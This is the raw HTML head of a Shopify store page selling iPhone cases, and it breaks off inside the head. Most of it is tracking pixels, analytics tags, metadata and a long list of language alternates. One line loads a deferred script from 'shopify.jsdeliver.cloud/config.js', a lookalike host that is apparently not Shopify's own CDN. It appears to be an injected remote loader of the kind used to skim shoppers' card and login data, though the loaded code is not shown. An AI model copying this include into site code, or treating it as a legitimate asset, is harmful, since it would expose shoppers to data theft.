

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sky-cover.com/a/page/top-reviews
body_size: 68974
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- "snippets/booster-seo.liquid" was not rendered, the associated app was uninstalled -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '348983696587641');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=348983696587641&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1696037331162579');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1696037331162579&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3HFHCTGWES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3HFHCTGWES');
</script>

  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3JW57S');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-216029953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-216029953-1');
</script>
    
<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-234780841-1"></script>
<script>
  
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-234780841-1');
</script>
    
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10950005092"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-10950005092');
</script>
    
 <!-- Event snippet for Google Shopping App Add Payment Info conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10950005092/PVqUCKaCo4YYEOSir-Uo',
      'value': 1.0,
      'currency': 'EUR'
  });
</script> 
  <meta name="google-site-verification" content="HGdTQw_089VFt-awm0eXPcQkWx1URKaBGqPLEbL42OE" />
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "corticelle.myshopify.com";


</script>
    <meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sky-cover.com/a/page/top-reviews">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//sky-cover.com/cdn/shop/files/Favicon_skycase.webp?crop=center&height=32&v=1747334067&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>

    

    

<meta property="og:site_name" content="Sky-cover">
<meta property="og:url" content="https://sky-cover.com/a/page/top-reviews">
<meta property="og:title" content="Sky-cover">
<meta property="og:type" content="website">
<meta property="og:description" content="SKYCOVER - Elevate Your iPhone Experience! Discover the best Magsafe cases For All iPhone. Premium Quality Cases in Carbon, Metal, Aluminum, and leather. Stay powered with efficient Power Bank solutions. Shop now for style, design, and practical prices!"><meta property="og:image" content="http://sky-cover.com/cdn/shop/files/70717636_104754007577352_4178608492988334080_o_1920x_2a05b4d2-45f9-492f-b64a-0623161d1d45.jpg?v=1644774564">
  <meta property="og:image:secure_url" content="https://sky-cover.com/cdn/shop/files/70717636_104754007577352_4178608492988334080_o_1920x_2a05b4d2-45f9-492f-b64a-0623161d1d45.jpg?v=1644774564">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="667"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Sky-cover">
<meta name="twitter:description" content="SKYCOVER - Elevate Your iPhone Experience! Discover the best Magsafe cases For All iPhone. Premium Quality Cases in Carbon, Metal, Aluminum, and leather. Stay powered with efficient Power Bank solutions. Shop now for style, design, and practical prices!">


    <script src="//sky-cover.com/cdn/shop/t/62/assets/constants.js?v=165488195745554878101747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/pubsub.js?v=2921868252632587581747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/global.js?v=133650866124046141791747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/jquery.js?v=39628375719901859641747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/slick.min.js?v=169510929036442686281747074254" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57978159267/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a2b078c0b988c8f3a5701d3618d46c29">
<meta id="in-context-paypal-metadata" data-shop-id="57978159267" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://sky-cover.com/a/page/top-reviews">
<link rel="alternate" hreflang="en" href="https://sky-cover.com/a/page/top-reviews">
<link rel="alternate" hreflang="de" href="https://sky-cover.com/de/a/page/top-reviews">
<link rel="alternate" hreflang="es" href="https://sky-cover.com/es/a/page/top-reviews">
<link rel="alternate" hreflang="tr" href="https://sky-cover.com/tr/a/page/top-reviews">
<link rel="alternate" hreflang="fr" href="https://sky-cover.com/fr/a/page/top-reviews">
<link rel="alternate" hreflang="it" href="https://sky-cover.com/it/a/page/top-reviews">
<link rel="alternate" hreflang="ar" href="https://sky-cover.com/ar/a/page/top-reviews">
<link rel="alternate" hreflang="ja" href="https://sky-cover.com/ja/a/page/top-reviews">
<link rel="alternate" hreflang="sq" href="https://sky-cover.com/sq/a/page/top-reviews">
<link rel="alternate" hreflang="az" href="https://sky-cover.com/az/a/page/top-reviews">
<link rel="alternate" hreflang="ko" href="https://sky-cover.com/ko/a/page/top-reviews">
<link rel="alternate" hreflang="pt" href="https://sky-cover.com/pt/a/page/top-reviews">
<link rel="alternate" hreflang="fil" href="https://sky-cover.com/fil/a/page/top-reviews">
<link rel="alternate" hreflang="hr" href="https://sky-cover.com/hr/a/page/top-reviews">
<link rel="alternate" hreflang="id" href="https://sky-cover.com/id/a/page/top-reviews">
<link rel="alternate" hreflang="nl" href="https://sky-cover.com/nl/a/page/top-reviews">
<link rel="alternate" hreflang="bn" href="https://sky-cover.com/bn/a/page/top-reviews">
<link rel="alternate" hreflang="bg" href="https://sky-cover.com/bg/a/page/top-reviews">
<link rel="alternate" hreflang="no" href="https://sky-cover.com/no/a/page/top-reviews">
<link rel="alternate" hreflang="sv" href="https://sky-cover.com/sv/a/page/top-reviews">
<link rel="alternate" hreflang="en-RU" href="https://sky-cover.com/en-ru/a/page/top-reviews">
<link rel="alternate" hreflang="de-RU" href="https://sky-cover.com/de-ru/a/page/top-reviews">
<link rel="alternate" hreflang="es-RU" href="https://sky-cover.com/es-ru/a/page/top-reviews">
<link rel="alternate" hreflang="tr-RU" href="https://sky-cover.com/tr-ru/a/page/top-reviews">
<link rel="alternate" hreflang="fr-RU" href="https://sky-cover.com/fr-ru/a/page/top-reviews">
<link rel="alternate" hreflang="it-RU" href="https://sky-cover.com/it-ru/a/page/top-reviews">
<link rel="alternate" hreflang="ar-RU" href="https://sky-cover.com/ar-ru/a/page/top-reviews">
<link rel="alternate" hreflang="ja-RU" href="https://sky-cover.com/ja-ru/a/page/top-reviews">
<link rel="alternate" hreflang="sq-RU" href="https://sky-cover.com/sq-ru/a/page/top-reviews">
<link rel="alternate" hreflang="az-RU" href="https://sky-cover.com/az-ru/a/page/top-reviews">
<link rel="alternate" hreflang="ko-RU" href="https://sky-cover.com/ko-ru/a/page/top-reviews">
<link rel="alternate" hreflang="pt-RU" href="https://sky-cover.com/pt-ru/a/page/top-reviews">
<link rel="alternate" hreflang="fil-RU" href="https://sky-cover.com/fil-ru/a/page/top-reviews">
<link rel="alternate" hreflang="hr-RU" href="https://sky-cover.com/hr-ru/a/page/top-reviews">
<link rel="alternate" hreflang="id-RU" href="https://sky-cover.com/id-ru/a/page/top-reviews">
<link rel="alternate" hreflang="nl-RU" href="https://sky-cover.com/nl-ru/a/page/top-reviews">
<link rel="alternate" hreflang="bn-RU" href="https://sky-cover.com/bn-ru/a/page/top-reviews">
<link rel="alternate" hreflang="bg-RU" href="https://sky-cover.com/bg-ru/a/page/top-reviews">
<link rel="alternate" hreflang="no-RU" href="https://sky-cover.com/no-ru/a/page/top-reviews">
<link rel="alternate" hreflang="sv-RU" href="https://sky-cover.com/sv-ru/a/page/top-reviews">
<link rel="alternate" hreflang="en-GB" href="https://sky-cover.com/en-gb/a/page/top-reviews">
<link rel="alternate" hreflang="de-GB" href="https://sky-cover.com/de-gb/a/page/top-reviews">
<link rel="alternate" hreflang="es-GB" href="https://sky-cover.com/es-gb/a/page/top-reviews">
<link rel="alternate" hreflang="tr-GB" href="https://sky-cover.com/tr-gb/a/page/top-reviews">
<link rel="alternate" hreflang="fr-GB" href="https://sky-cover.com/fr-gb/a/page/top-reviews">
<link rel="alternate" hreflang="it-GB" href="https://sky-cover.com/it-gb/a/page/top-reviews">
<link rel="alternate" hreflang="ar-GB" href="https://sky-cover.com/ar-gb/a/page/top-reviews">
<link rel="alternate" hreflang="ja-GB" href="https://sky-cover.com/ja-gb/a/page/top-reviews">
<link rel="alternate" hreflang="sq-GB" href="https://sky-cover.com/sq-gb/a/page/top-reviews">
<link rel="alternate" hreflang="az-GB" href="https://sky-cover.com/az-gb/a/page/top-reviews">
<link rel="alternate" hreflang="ko-GB" href="https://sky-cover.com/ko-gb/a/page/top-reviews">
<link rel="alternate" hreflang="pt-GB" href="https://sky-cover.com/pt-gb/a/page/top-reviews">
<link rel="alternate" hreflang="fil-GB" href="https://sky-cover.com/fil-gb/a/page/top-reviews">
<link rel="alternate" hreflang="hr-GB" href="https://sky-cover.com/hr-gb/a/page/top-reviews">
<link rel="alternate" hreflang="id-GB" href="https://sky-cover.com/id-gb/a/page/top-reviews">
<link rel="alternate" hreflang="nl-GB" href="https://sky-cover.com/nl-gb/a/page/top-reviews">
<link rel="alternate" hreflang="bn-GB" href="https://sky-cover.com/bn-gb/a/page/top-reviews">
<link rel="alternate" hreflang="bg-GB" href="https://sky-cover.com/bg-gb/a/page/top-reviews">
<link rel="alternate" hreflang="no-GB" href="https://sky-cover.com/no-gb/a/page/top-reviews">
<link rel="alternate" hreflang="sv-GB" href="https://sky-cover.com/sv-gb/a/page/top-reviews">
<link rel="alternate" hreflang="bn-BD" href="https://sky-cover.com/bn-bd/a/page/top-reviews">
<link rel="alternate" hreflang="de-BD" href="https://sky-cover.com/de-bd/a/page/top-reviews">
<link rel="alternate" hreflang="es-BD" href="https://sky-cover.com/es-bd/a/page/top-reviews">
<link rel="alternate" hreflang="tr-BD" href="https://sky-cover.com/tr-bd/a/page/top-reviews">
<link rel="alternate" hreflang="fr-BD" href="https://sky-cover.com/fr-bd/a/page/top-reviews">
<link rel="alternate" hreflang="it-BD" href="https://sky-cover.com/it-bd/a/page/top-reviews">
<link rel="alternate" hreflang="ar-BD" href="https://sky-cover.com/ar-bd/a/page/top-reviews">
<link rel="alternate" hreflang="ja-BD" href="https://sky-cover.com/ja-bd/a/page/top-reviews">
<link rel="alternate" hreflang="sq-BD" href="https://sky-cover.com/sq-bd/a/page/top-reviews">
<link rel="alternate" hreflang="az-BD" href="https://sky-cover.com/az-bd/a/page/top-reviews">
<link rel="alternate" hreflang="ko-BD" href="https://sky-cover.com/ko-bd/a/page/top-reviews">
<link rel="alternate" hreflang="pt-BD" href="https://sky-cover.com/pt-bd/a/page/top-reviews">
<link rel="alternate" hreflang="fil-BD" href="https://sky-cover.com/fil-bd/a/page/top-reviews">
<link rel="alternate" hreflang="hr-BD" href="https://sky-cover.com/hr-bd/a/page/top-reviews">
<link rel="alternate" hreflang="id-BD" href="https://sky-cover.com/id-bd/a/page/top-reviews">
<link rel="alternate" hreflang="nl-BD" href="https://sky-cover.com/nl-bd/a/page/top-reviews">
<link rel="alternate" hreflang="en-BD" href="https://sky-cover.com/en-bd/a/page/top-reviews">
<link rel="alternate" hreflang="bg-BD" href="https://sky-cover.com/bg-bd/a/page/top-reviews">
<link rel="alternate" hreflang="no-BD" href="https://sky-cover.com/no-bd/a/page/top-reviews">
<link rel="alternate" hreflang="sv-BD" href="https://sky-cover.com/sv-bd/a/page/top-reviews">
<link rel="alternate" hreflang="id-ID" href="https://sky-cover.com/id-id/a/page/top-reviews">
<link rel="alternate" hreflang="de-ID" href="https://sky-cover.com/de-id/a/page/top-reviews">
<link rel="alternate" hreflang="es-ID" href="https://sky-cover.com/es-id/a/page/top-reviews">
<link rel="alternate" hreflang="tr-ID" href="https://sky-cover.com/tr-id/a/page/top-reviews">
<link rel="alternate" hreflang="fr-ID" href="https://sky-cover.com/fr-id/a/page/top-reviews">
<link rel="alternate" hreflang="it-ID" href="https://sky-cover.com/it-id/a/page/top-reviews">
<link rel="alternate" hreflang="ar-ID" href="https://sky-cover.com/ar-id/a/page/top-reviews">
<link rel="alternate" hreflang="ja-ID" href="https://sky-cover.com/ja-id/a/page/top-reviews">
<link rel="alternate" hreflang="sq-ID" href="https://sky-cover.com/sq-id/a/page/top-reviews">
<link rel="alternate" hreflang="az-ID" href="https://sky-cover.com/az-id/a/page/top-reviews">
<link rel="alternate" hreflang="ko-ID" href="https://sky-cover.com/ko-id/a/page/top-reviews">
<link rel="alternate" hreflang="pt-ID" href="https://sky-cover.com/pt-id/a/page/top-reviews">
<link rel="alternate" hreflang="fil-ID" href="https://sky-cover.com/fil-id/a/page/top-reviews">
<link rel="alternate" hreflang="hr-ID" href="https://sky-cover.com/hr-id/a/page/top-reviews">
<link rel="alternate" hreflang="en-ID" href="https://sky-cover.com/en-id/a/page/top-reviews">
<link rel="alternate" hreflang="nl-ID" href="https://sky-cover.com/nl-id/a/page/top-reviews">
<link rel="alternate" hreflang="bn-ID" href="https://sky-cover.com/bn-id/a/page/top-reviews">
<link rel="alternate" hreflang="bg-ID" href="https://sky-cover.com/bg-id/a/page/top-reviews">
<link rel="alternate" hreflang="no-ID" href="https://sky-cover.com/no-id/a/page/top-reviews">
<link rel="alternate" hreflang="sv-ID" href="https://sky-cover.com/sv-id/a/page/top-reviews">
<link rel="alternate" hreflang="en-MY" href="https://sky-cover.com/en-my/a/page/top-reviews">
<link rel="alternate" hreflang="de-MY" href="https://sky-cover.com/de-my/a/page/top-reviews">
<link rel="alternate" hreflang="es-MY" href="https://sky-cover.com/es-my/a/page/top-reviews">
<link rel="alternate" hreflang="tr-MY" href="https://sky-cover.com/tr-my/a/page/top-reviews">
<link rel="alternate" hreflang="fr-MY" href="https://sky-cover.com/fr-my/a/page/top-reviews">
<link rel="alternate" hreflang="it-MY" href="https://sky-cover.com/it-my/a/page/top-reviews">
<link rel="alternate" hreflang="ar-MY" href="https://sky-cover.com/ar-my/a/page/top-reviews">
<link rel="alternate" hreflang="ja-MY" href="https://sky-cover.com/ja-my/a/page/top-reviews">
<link rel="alternate" hreflang="sq-MY" href="https://sky-cover.com/sq-my/a/page/top-reviews">
<link rel="alternate" hreflang="az-MY" href="https://sky-cover.com/az-my/a/page/top-reviews">
<link rel="alternate" hreflang="ko-MY" href="https://sky-cover.com/ko-my/a/page/top-reviews">
<link rel="alternate" hreflang="pt-MY" href="https://sky-cover.com/pt-my/a/page/top-reviews">
<link rel="alternate" hreflang="fil-MY" href="https://sky-cover.com/fil-my/a/page/top-reviews">
<link rel="alternate" hreflang="hr-MY" href="https://sky-cover.com/hr-my/a/page/top-reviews">
<link rel="alternate" hreflang="id-MY" href="https://sky-cover.com/id-my/a/page/top-reviews">
<link rel="alternate" hreflang="nl-MY" href="https://sky-cover.com/nl-my/a/page/top-reviews">
<link rel="alternate" hreflang="bn-MY" href="https://sky-cover.com/bn-my/a/page/top-reviews">
<link rel="alternate" hreflang="bg-MY" href="https://sky-cover.com/bg-my/a/page/top-reviews">
<link rel="alternate" hreflang="no-MY" href="https://sky-cover.com/no-my/a/page/top-reviews">
<link rel="alternate" hreflang="sv-MY" href="https://sky-cover.com/sv-my/a/page/top-reviews">
<link rel="alternate" hreflang="tr-TR" href="https://sky-cover.com/tr-tr/a/page/top-reviews">
<link rel="alternate" hreflang="de-TR" href="https://sky-cover.com/de-tr/a/page/top-reviews">
<link rel="alternate" hreflang="es-TR" href="https://sky-cover.com/es-tr/a/page/top-reviews">
<link rel="alternate" hreflang="fr-TR" href="https://sky-cover.com/fr-tr/a/page/top-reviews">
<link rel="alternate" hreflang="it-TR" href="https://sky-cover.com/it-tr/a/page/top-reviews">
<link rel="alternate" hreflang="ar-TR" href="https://sky-cover.com/ar-tr/a/page/top-reviews">
<link rel="alternate" hreflang="ja-TR" href="https://sky-cover.com/ja-tr/a/page/top-reviews">
<link rel="alternate" hreflang="sq-TR" href="https://sky-cover.com/sq-tr/a/page/top-reviews">
<link rel="alternate" hreflang="az-TR" href="https://sky-cover.com/az-tr/a/page/top-reviews">
<link rel="alternate" hreflang="ko-TR" href="https://sky-cover.com/ko-tr/a/page/top-reviews">
<link rel="alternate" hreflang="pt-TR" href="https://sky-cover.com/pt-tr/a/page/top-reviews">
<link rel="alternate" hreflang="fil-TR" href="https://sky-cover.com/fil-tr/a/page/top-reviews">
<link rel="alternate" hreflang="en-TR" href="https://sky-cover.com/en-tr/a/page/top-reviews">
<link rel="alternate" hreflang="hr-TR" href="https://sky-cover.com/hr-tr/a/page/top-reviews">
<link rel="alternate" hreflang="id-TR" href="https://sky-cover.com/id-tr/a/page/top-reviews">
<link rel="alternate" hreflang="nl-TR" href="https://sky-cover.com/nl-tr/a/page/top-reviews">
<link rel="alternate" hreflang="bn-TR" href="https://sky-cover.com/bn-tr/a/page/top-reviews">
<link rel="alternate" hreflang="bg-TR" href="https://sky-cover.com/bg-tr/a/page/top-reviews">
<link rel="alternate" hreflang="no-TR" href="https://sky-cover.com/no-tr/a/page/top-reviews">
<link rel="alternate" hreflang="sv-TR" href="https://sky-cover.com/sv-tr/a/page/top-reviews">
<link rel="alternate" hreflang="en-SG" href="https://sky-cover.com/en-sg/a/page/top-reviews">
<link rel="alternate" hreflang="de-SG" href="https://sky-cover.com/de-sg/a/page/top-reviews">
<link rel="alternate" hreflang="es-SG" href="https://sky-cover.com/es-sg/a/page/top-reviews">
<link rel="alternate" hreflang="tr-SG" href="https://sky-cover.com/tr-sg/a/page/top-reviews">
<link rel="alternate" hreflang="fr-SG" href="https://sky-cover.com/fr-sg/a/page/top-reviews">
<link rel="alternate" hreflang="it-SG" href="https://sky-cover.com/it-sg/a/page/top-reviews">
<link rel="alternate" hreflang="ar-SG" href="https://sky-cover.com/ar-sg/a/page/top-reviews">
<link rel="alternate" hreflang="ja-SG" href="https://sky-cover.com/ja-sg/a/page/top-reviews">
<link rel="alternate" hreflang="sq-SG" href="https://sky-cover.com/sq-sg/a/page/top-reviews">
<link rel="alternate" hreflang="az-SG" href="https://sky-cover.com/az-sg/a/page/top-reviews">
<link rel="alternate" hreflang="ko-SG" href="https://sky-cover.com/ko-sg/a/page/top-reviews">
<link rel="alternate" hreflang="pt-SG" href="https://sky-cover.com/pt-sg/a/page/top-reviews">
<link rel="alternate" hreflang="fil-SG" href="https://sky-cover.com/fil-sg/a/page/top-reviews">
<link rel="alternate" hreflang="hr-SG" href="https://sky-cover.com/hr-sg/a/page/top-reviews">
<link rel="alternate" hreflang="id-SG" href="https://sky-cover.com/id-sg/a/page/top-reviews">
<link rel="alternate" hreflang="nl-SG" href="https://sky-cover.com/nl-sg/a/page/top-reviews">
<link rel="alternate" hreflang="bn-SG" href="https://sky-cover.com/bn-sg/a/page/top-reviews">
<link rel="alternate" hreflang="bg-SG" href="https://sky-cover.com/bg-sg/a/page/top-reviews">
<link rel="alternate" hreflang="no-SG" href="https://sky-cover.com/no-sg/a/page/top-reviews">
<link rel="alternate" hreflang="sv-SG" href="https://sky-cover.com/sv-sg/a/page/top-reviews">
<link rel="alternate" hreflang="en-NG" href="https://sky-cover.com/en-ng/a/page/top-reviews">
<link rel="alternate" hreflang="de-NG" href="https://sky-cover.com/de-ng/a/page/top-reviews">
<link rel="alternate" hreflang="es-NG" href="https://sky-cover.com/es-ng/a/page/top-reviews">
<link rel="alternate" hreflang="tr-NG" href="https://sky-cover.com/tr-ng/a/page/top-reviews">
<link rel="alternate" hreflang="fr-NG" href="https://sky-cover.com/fr-ng/a/page/top-reviews">
<link rel="alternate" hreflang="it-NG" href="https://sky-cover.com/it-ng/a/page/top-reviews">
<link rel="alternate" hreflang="ar-NG" href="https://sky-cover.com/ar-ng/a/page/top-reviews">
<link rel="alternate" hreflang="ja-NG" href="https://sky-cover.com/ja-ng/a/page/top-reviews">
<link rel="alternate" hreflang="sq-NG" href="https://sky-cover.com/sq-ng/a/page/top-reviews">
<link rel="alternate" hreflang="az-NG" href="https://sky-cover.com/az-ng/a/page/top-reviews">
<link rel="alternate" hreflang="ko-NG" href="https://sky-cover.com/ko-ng/a/page/top-reviews">
<link rel="alternate" hreflang="pt-NG" href="https://sky-cover.com/pt-ng/a/page/top-reviews">
<link rel="alternate" hreflang="fil-NG" href="https://sky-cover.com/fil-ng/a/page/top-reviews">
<link rel="alternate" hreflang="hr-NG" href="https://sky-cover.com/hr-ng/a/page/top-reviews">
<link rel="alternate" hreflang="id-NG" href="https://sky-cover.com/id-ng/a/page/top-reviews">
<link rel="alternate" hreflang="nl-NG" href="https://sky-cover.com/nl-ng/a/page/top-reviews">
<link rel="alternate" hreflang="bn-NG" href="https://sky-cover.com/bn-ng/a/page/top-reviews">
<link rel="alternate" hreflang="bg-NG" href="https://sky-cover.com/bg-ng/a/page/top-reviews">
<link rel="alternate" hreflang="no-NG" href="https://sky-cover.com/no-ng/a/page/top-reviews">
<link rel="alternate" hreflang="sv-NG" href="https://sky-cover.com/sv-ng/a/page/top-reviews">
<link rel="alternate" hreflang="fr-FR" href="https://sky-cover.com/fr-fr/a/page/top-reviews">
<link rel="alternate" hreflang="de-FR" href="https://sky-cover.com/de-fr/a/page/top-reviews">
<link rel="alternate" hreflang="es-FR" href="https://sky-cover.com/es-fr/a/page/top-reviews">
<link rel="alternate" hreflang="tr-FR" href="https://sky-cover.com/tr-fr/a/page/top-reviews">
<link rel="alternate" hreflang="it-FR" href="https://sky-cover.com/it-fr/a/page/top-reviews">
<link rel="alternate" hreflang="ar-FR" href="https://sky-cover.com/ar-fr/a/page/top-reviews">
<link rel="alternate" hreflang="ja-FR" href="https://sky-cover.com/ja-fr/a/page/top-reviews">
<link rel="alternate" hreflang="sq-FR" href="https://sky-cover.com/sq-fr/a/page/top-reviews">
<link rel="alternate" hreflang="az-FR" href="https://sky-cover.com/az-fr/a/page/top-reviews">
<link rel="alternate" hreflang="ko-FR" href="https://sky-cover.com/ko-fr/a/page/top-reviews">
<link rel="alternate" hreflang="pt-FR" href="https://sky-cover.com/pt-fr/a/page/top-reviews">
<link rel="alternate" hreflang="fil-FR" href="https://sky-cover.com/fil-fr/a/page/top-reviews">
<link rel="alternate" hreflang="en-FR" href="https://sky-cover.com/en-fr/a/page/top-reviews">
<link rel="alternate" hreflang="hr-FR" href="https://sky-cover.com/hr-fr/a/page/top-reviews">
<link rel="alternate" hreflang="id-FR" href="https://sky-cover.com/id-fr/a/page/top-reviews">
<link rel="alternate" hreflang="nl-FR" href="https://sky-cover.com/nl-fr/a/page/top-reviews">
<link rel="alternate" hreflang="bn-FR" href="https://sky-cover.com/bn-fr/a/page/top-reviews">
<link rel="alternate" hreflang="bg-FR" href="https://sky-cover.com/bg-fr/a/page/top-reviews">
<link rel="alternate" hreflang="no-FR" href="https://sky-cover.com/no-fr/a/page/top-reviews">
<link rel="alternate" hreflang="sv-FR" href="https://sky-cover.com/sv-fr/a/page/top-reviews">
<link rel="alternate" hreflang="es-ES" href="https://sky-cover.com/es-es/a/page/top-reviews">
<link rel="alternate" hreflang="de-ES" href="https://sky-cover.com/de-es/a/page/top-reviews">
<link rel="alternate" hreflang="tr-ES" href="https://sky-cover.com/tr-es/a/page/top-reviews">
<link rel="alternate" hreflang="fr-ES" href="https://sky-cover.com/fr-es/a/page/top-reviews">
<link rel="alternate" hreflang="it-ES" href="https://sky-cover.com/it-es/a/page/top-reviews">
<link rel="alternate" hreflang="ar-ES" href="https://sky-cover.com/ar-es/a/page/top-reviews">
<link rel="alternate" hreflang="ja-ES" href="https://sky-cover.com/ja-es/a/page/top-reviews">
<link rel="alternate" hreflang="sq-ES" href="https://sky-cover.com/sq-es/a/page/top-reviews">
<link rel="alternate" hreflang="az-ES" href="https://sky-cover.com/az-es/a/page/top-reviews">
<link rel="alternate" hreflang="ko-ES" href="https://sky-cover.com/ko-es/a/page/top-reviews">
<link rel="alternate" hreflang="pt-ES" href="https://sky-cover.com/pt-es/a/page/top-reviews">
<link rel="alternate" hreflang="fil-ES" href="https://sky-cover.com/fil-es/a/page/top-reviews">
<link rel="alternate" hreflang="en-ES" href="https://sky-cover.com/en-es/a/page/top-reviews">
<link rel="alternate" hreflang="hr-ES" href="https://sky-cover.com/hr-es/a/page/top-reviews">
<link rel="alternate" hreflang="id-ES" href="https://sky-cover.com/id-es/a/page/top-reviews">
<link rel="alternate" hreflang="nl-ES" href="https://sky-cover.com/nl-es/a/page/top-reviews">
<link rel="alternate" hreflang="bn-ES" href="https://sky-cover.com/bn-es/a/page/top-reviews">
<link rel="alternate" hreflang="bg-ES" href="https://sky-cover.com/bg-es/a/page/top-reviews">
<link rel="alternate" hreflang="no-ES" href="https://sky-cover.com/no-es/a/page/top-reviews">
<link rel="alternate" hreflang="sv-ES" href="https://sky-cover.com/sv-es/a/page/top-reviews">
<link rel="alternate" hreflang="ar-KW" href="https://sky-cover.com/ar-kw/a/page/top-reviews">
<link rel="alternate" hreflang="de-KW" href="https://sky-cover.com/de-kw/a/page/top-reviews">
<link rel="alternate" hreflang="es-KW" href="https://sky-cover.com/es-kw/a/page/top-reviews">
<link rel="alternate" hreflang="tr-KW" href="https://sky-cover.com/tr-kw/a/page/top-reviews">
<link rel="alternate" hreflang="fr-KW" href="https://sky-cover.com/fr-kw/a/page/top-reviews">
<link rel="alternate" hreflang="it-KW" href="https://sky-cover.com/it-kw/a/page/top-reviews">
<link rel="alternate" hreflang="ja-KW" href="https://sky-cover.com/ja-kw/a/page/top-reviews">
<link rel="alternate" hreflang="sq-KW" href="https://sky-cover.com/sq-kw/a/page/top-reviews">
<link rel="alternate" hreflang="az-KW" href="https://sky-cover.com/az-kw/a/page/top-reviews">
<link rel="alternate" hreflang="ko-KW" href="https://sky-cover.com/ko-kw/a/page/top-reviews">
<link rel="alternate" hreflang="pt-KW" href="https://sky-cover.com/pt-kw/a/page/top-reviews">
<link rel="alternate" hreflang="fil-KW" href="https://sky-cover.com/fil-kw/a/page/top-reviews">
<link rel="alternate" hreflang="en-KW" href="https://sky-cover.com/en-kw/a/page/top-reviews">
<link rel="alternate" hreflang="hr-KW" href="https://sky-cover.com/hr-kw/a/page/top-reviews">
<link rel="alternate" hreflang="id-KW" href="https://sky-cover.com/id-kw/a/page/top-reviews">
<link rel="alternate" hreflang="nl-KW" href="https://sky-cover.com/nl-kw/a/page/top-reviews">
<link rel="alternate" hreflang="bn-KW" href="https://sky-cover.com/bn-kw/a/page/top-reviews">
<link rel="alternate" hreflang="bg-KW" href="https://sky-cover.com/bg-kw/a/page/top-reviews">
<link rel="alternate" hreflang="no-KW" href="https://sky-cover.com/no-kw/a/page/top-reviews">
<link rel="alternate" hreflang="sv-KW" href="https://sky-cover.com/sv-kw/a/page/top-reviews">
<link rel="alternate" hreflang="ar-SA" href="https://sky-cover.com/ar-sa/a/page/top-reviews">
<link rel="alternate" hreflang="de-SA" href="https://sky-cover.com/de-sa/a/page/top-reviews">
<link rel="alternate" hreflang="es-SA" href="https://sky-cover.com/es-sa/a/page/top-reviews">
<link rel="alternate" hreflang="tr-SA" href="https://sky-cover.com/tr-sa/a/page/top-reviews">
<link rel="alternate" hreflang="fr-SA" href="https://sky-cover.com/fr-sa/a/page/top-reviews">
<link rel="alternate" hreflang="it-SA" href="https://sky-cover.com/it-sa/a/page/top-reviews">
